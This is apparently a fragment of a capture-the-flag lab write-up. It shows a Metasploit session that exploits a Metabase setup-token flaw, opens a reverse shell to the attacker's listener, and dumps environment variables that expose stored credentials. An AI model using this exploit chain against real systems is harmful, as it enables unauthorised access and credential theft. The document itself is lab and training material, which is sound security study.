 msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.110:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.110:4444 → 10.10.11.233:41834) at 2024-01-23 10:59:39 +1100
whoami
metabase
env
MB_LDAP_BIND_DN=
LANGUAGE=en_US:en
USER=metabase
HOSTNAME=0a5f7af60327
FC_LANG=en-US
SHLVL=5
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
HOME=/home/metabase
MB_EMAIL_SMTP_PASSWORD=
LC_CTYPE=en_US.UTF-8
JAVA_VERSION=jdk-11.0.19+7
LOGNAME=metabase
_=/bin/sh
MB_DB_CONNECTION_URI=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_PASS=
MB_JETTY_HOST=0.0.0.0
META_PASS=A #
LANG=en_US.UTF-8
MB_LDAP_PASSWORD=
SHELL=/bin/sh
MB_EMAIL_SMTP_USERNAME=
MB_DB_USER=
META_USER=m s
LC_ALL=en_US.UTF-8
JAVA_HOME=/opt/java/openjdk
PWD=/
MB_DB_FILE=//metabase.db/metabase.db
Email address
Password
Remember